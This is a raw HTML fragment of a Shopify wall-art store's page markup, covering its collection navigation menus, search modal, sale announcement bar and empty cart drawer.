                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/teal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_0fff7031-d9af-4f9b-9b67-a58915c811a3.jpg?v=1656221722&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_0fff7031-d9af-4f9b-9b67-a58915c811a3.jpg?v=1656221722&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_0fff7031-d9af-4f9b-9b67-a58915c811a3.jpg?v=1656221722&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_0fff7031-d9af-4f9b-9b67-a58915c811a3.jpg?v=1656221722&width=543 543w
                                "
                                sizes="181px"
                                alt="Teal Wall Art"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Teal</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/black-and-gold-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b1b91f35-4bea-4500-a0ce-dc3945d616de.jpg?v=1632839596&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b1b91f35-4bea-4500-a0ce-dc3945d616de.jpg?v=1632839596&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b1b91f35-4bea-4500-a0ce-dc3945d616de.jpg?v=1632839596&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b1b91f35-4bea-4500-a0ce-dc3945d616de.jpg?v=1632839596&width=543 543w
                                "
                                sizes="181px"
                                alt="Black and Gold Wall Art - Canvas Prints, Wall Decor &amp; Signs"loading="lazy"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Black and Gold</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>

                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Art Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sky-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/lake-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lakes
                                        </a>
                                      </li><li>
                                        <a href="/collections/seasons-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Seasons
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountain-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/forest-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Forest
                                        </a>
                                      </li><li>
                                        <a href="/collections/waterfall-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Waterfall
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Abstract</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/abstract-landscape-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Abstract Landscape 
                                        </a>
                                      </li><li>
                                        <a href="/collections/abstract-flower-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Abstract Flower
                                        </a>
                                      </li><li>
                                        <a href="/collections/abstract-digital-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Abstract Digital
                                        </a>
                                      </li><li>
                                        <a href="/collections/brush-stroke-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brush Strokes
                                        </a>
                                      </li><li>
                                        <a href="/collections/line-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lines
                                        </a>
                                      </li><li>
                                        <a href="/collections/minimalist-abstract-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Minimalist Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/paint-splatter-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint Splatter
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Floral and Botanical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/tree-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trees
                                        </a>
                                      </li><li>
                                        <a href="/collections/plant-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Plants
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animal</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/farm-animal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farm Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/safari-animal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Safari Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/bird-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/sea-animal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sea Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/forest-animal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Forest Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/insect-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Insect
                                        </a>
                                      </li><li>
                                        <a href="/collections/domestic-animals-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Domestic Animals
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>City</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/urban-city-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Urban USA Cities
                                        </a>
                                      </li><li>
                                        <a href="/collections/city-skyline-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          City Skylines
                                        </a>
                                      </li><li>
                                        <a href="/collections/cityscape-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cityscapes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Décor Essentials</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/feather-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Feather
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/car-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Car
                                        </a>
                                      </li><li>
                                        <a href="/collections/plane-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Plane
                                        </a>
                                      </li><li>
                                        <a href="/collections/boat-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boat
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Architectural</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/lighthouse-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lighthouse
                                        </a>
                                      </li><li>
                                        <a href="/collections/bridge-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bridge
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-9">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Styles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-9" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/photography-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Photography
                                        </a>
                                      </li><li>
                                        <a href="/collections/fine-art-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fine Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage
                                        </a>
                                      </li><li>
                                        <a href="/collections/kids-and-teens-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids and Teens
                                        </a>
                                      </li><li>
                                        <a href="/collections/geometric-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Geometric
                                        </a>
                                      </li><li>
                                        <a href="/collections/painting-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-10">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Colors</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-10" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/black-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black
                                        </a>
                                      </li><li>
                                        <a href="/collections/white-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          White
                                        </a>
                                      </li><li>
                                        <a href="/collections/gold-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gold
                                        </a>
                                      </li><li>
                                        <a href="/collections/blue-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Blue
                                        </a>
                                      </li><li>
                                        <a href="/collections/green-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Green
                                        </a>
                                      </li><li>
                                        <a href="/collections/pink-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pink
                                        </a>
                                      </li><li>
                                        <a href="/collections/teal-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teal
                                        </a>
                                      </li><li>
                                        <a href="/collections/black-and-gold-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and Gold
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><div class="c-desktop-nav-simple-link">
                    <a href="https://tailoredcanvases.com/pages/tailored-canvases-happy-customers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                      <span>Reviews</span>
                    </a>
                  </div></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search display-search-left">
        <details>
          <summary class="c-searchBar header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search products, categories">
            <span class="c-search-control">
              <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>

            <div class="c-search-bar-wrapper c-search-VarA">
              <div class="c-search-bar">
                <span class="c-search-bar__placeholder">Search products, categories</span>
                <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

                 <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
              </div>
            </div>

              <div class="c-search-bar-wrapper c-search-VarB">
              <div class="c-search-bar">
                <span class="c-search-bar__placeholder">Search from over 5000+ designs</span>
                <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

                 <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
              </div>
            </div>

              <div class="c-search-bar-wrapper c-search-VarC">
              <div class="c-search-bar">
                <span class="c-search-bar__placeholder">Search products, categories</span>
                <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

                 <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
              </div>
            </div>
          </summary>

      

          <div class="search-modal modal__content gradient c-popular-searchtest" role="dialog" aria-modal="true" aria-label="Search products, categories">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search products, categories"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                        
                        <label class="field__label c-search-control" for="Search-In-Modal">Search From 5000+ Designs ...</label>
                        <label class="field__label c-search-VarA" for="Search-In-Modal">Search products, categories</label>
                        <label class="field__label c-search-VarB" for="Search-In-Modal">Search from over 5000+ designs</label>
                        <label class="field__label c-search-VarC" for="Search-In-Modal">Search products, categories</label>

                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search products, categories">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
            
            <!-- Popular Search -->
            
            <div class="c-popular-search-container">
              <div class="c-popular-search-wrapper">
                <div class="c-popular-search-icon">
                  <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <mask id="mask0_988_677_3" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
                      <path d="M0 0H20V20H0V0Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask0_988_677_3)">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7559 4.41204C20.0813 4.73749 20.0813 5.26512 19.7559 5.59056L11.8392 13.5072C11.5138 13.8326 10.9862 13.8326 10.6607 13.5072L7.08333 9.9298L1.42259 15.5906C1.09715 15.916 0.569514 15.916 0.244078 15.5906C-0.0813592 15.2651 -0.0813592 14.7375 0.244078 14.4121L6.49407 8.16204C6.81952 7.83661 7.34715 7.83661 7.67259 8.16204L11.25 11.7395L18.5774 4.41204C18.9028 4.08661 19.4305 4.08661 19.7559 4.41204Z" fill="#244158"/>
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M13.3335 5.0013C13.3335 4.54107 13.7066 4.16797 14.1668 4.16797H19.1668C19.6271 4.16797 20.0002 4.54107 20.0002 5.0013V10.0013C20.0002 10.4616 19.6271 10.8346 19.1668 10.8346C18.7066 10.8346 18.3335 10.4616 18.3335 10.0013V5.83464H14.1668C13.7066 5.83464 13.3335 5.46154 13.3335 5.0013Z" fill="#244158"/>
                    </g>
                  </svg>
                </div>
                <div class="c-popular-search-tags">
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Jesus">
                        Jesus
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Abstract">
                        Abstract
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Tree of Life">
                        Tree of Life
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Beige Abstract Minimalist Wall Art">
                        Beige Abstract Minimalist Wall Art
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Beach">
                        Beach
                      </button>
                    
                  
                </div>
              </div>
            </div>
            
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
      <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
 <div class="c-header__search-new">
  <span class="c-header__search-trigger c-search-VarA">Search products, categories</span>
    <span class="c-header__search-trigger c-search-VarB">Search from over 5000+ designs</span>
    <span class="c-header__search-trigger c-search-VarC">Search products, categories</span>
    <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

  </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Tailored Canvases",
    
      "logo": "https:\/\/tailoredcanvases.com\/cdn\/shop\/files\/22.png?v=1739274636\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tailoredcanvases.com"
  }
</script>
</div><div id="shopify-section-sections--17409314848857__c_secondary_usp_bar_crTB7n" class="shopify-section shopify-section-group-header-group announcement-bar-section c-secondary-usp-bar-section"><style data-shopify>.c-secondary-usp-bar.section-sections--17409314848857__c_secondary_usp_bar_crTB7n-padding {
    padding-top: 0;
    padding-bottom: 0;
  }

  .secondary-usp-bar-sections--17409314848857__c_secondary_usp_bar_crTB7n.color-custom {
    --color-background: 36, 65, 88;
    --gradient-background: #244158;
    --color-foreground: 255, 255, 255;
  }</style><div
  class="announcement-bar c-secondary-usp-bar secondary-usp-bar-sections--17409314848857__c_secondary_usp_bar_crTB7n color-custom gradient"
  role="region"
>
  <div class="page-width">
    <p class="announcement-bar__message">
      <span>Order Now | Save 30% Before Spring Renovations Slow Shipping | Free U.S Shipping</span>
    </p>
  </div>
</div>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    >
      
      <div class="drawer__header" style='--alignment:center'>
        <div class="drawer__heading">
          
          YOUR CART
        </div>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
        
            
            <div class='cart-timer color-background-3' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 2.1rem;" >
              <strong>Cart reserved for 
              <countdown-timer data-duration="300"></countdown-timer>
            </strong>
            </div>
          
        
        
        
        
        
        
        

        
          <div class="cart-drawer__empty-body">
            
              <p>Your cart is empty!</p>
            
          
            
              <span>Add your favorite items to your cart.</span>
              <a href="/collections" 
                 class="btn-shop-now" 
                 style="background-color: #214240; color: #ffffff;">
                Shop now
              </a>
            
          </div>
          
        
      <div class="cart-drawer__body">
        
        
        
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 90px;--title-size:rem;--prod-title-size:14px;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                  

                  
                    
                    
                  

                  
                     
                    
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:14px;'>
                      <span><strong>Shipping: </strong></span>
                      <span class="cart-drawer__shipping-info">
                        FREE
                        
                      </span>
                    </p>
                  

                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:14px;'>
                      <span><strong>TOTAL</strong></span>
                      <span>
                        <span class="cart-drawer__price-highlighted"><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                        <span style="text-decoration: line-through; color: #939393" style="cart-drawer__price-compare">$0.00</span>
                      </span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 33, 66, 64;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.25em;
                  --icon-spacing: 10px;
                }
                
